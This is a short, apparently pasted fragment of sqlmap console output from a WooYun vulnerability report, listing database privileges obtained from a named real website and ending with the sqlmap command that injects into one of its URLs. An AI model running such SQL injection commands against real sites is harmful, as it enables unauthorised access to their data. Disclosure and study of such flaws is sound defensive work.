 f:\wooyun\sqlmap\sqlmap.exe
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[23:21:00] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:21:00
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" --
dbs
www.wooyun.org